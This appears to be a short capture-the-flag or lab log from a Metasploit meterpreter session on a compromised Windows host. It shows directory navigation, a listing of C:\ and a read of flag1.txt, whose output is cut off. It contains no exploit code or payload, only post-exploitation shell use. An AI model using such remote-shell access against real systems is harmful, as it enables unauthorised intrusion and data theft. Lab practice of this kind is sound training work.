 meterpreter > cd C:\\
meterpreter > ks
] Unknown command: ks. Run the help command for more details.
meterpreter > ls
Listing: C:\
============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 0 dir 2018-12-13 03:13:36 +0000 $Recycle.Bin
040777/rwxrwxrwx 0 dir 2009-07-14 06:08:56 +0100 Documents and Settings
040777/rwxrwxrwx 0 dir 2009-07-14 04:20:08 +0100 PerfLogs
040555/r-xr-xr-x 4096 dir 2019-03-17 22:22:01 +0000 Program Files
040555/r-xr-xr-x 4096 dir 2019-03-17 22:28:38 +0000 Program Files (x86)
040777/rwxrwxrwx 4096 dir 2019-03-17 22:35:57 +0000 ProgramData
040777/rwxrwxrwx 0 dir 2018-12-13 03:13:22 +0000 Recovery
040777/rwxrwxrwx 4096 dir 2019-03-17 22:35:55 +0000 System Volume Information
040555/r-xr-xr-x 4096 dir 2018-12-13 03:13:28 +0000 Users
040777/rwxrwxrwx 16384 dir 2019-03-17 22:36:30 +0000 Windows
100666/rw-rw-rw- 24 fil 2019-03-17 19:27:21 +0000 flag1.txt
000000/--------- 0 fif 1970-01-01 01:00:00 +0100 hiberfil.sys
000000/--------- 0 fif 1970-01-01 01:00:00 +0100 pagefile.sys
meterpreter > cat flag1.txt
}meterpreter >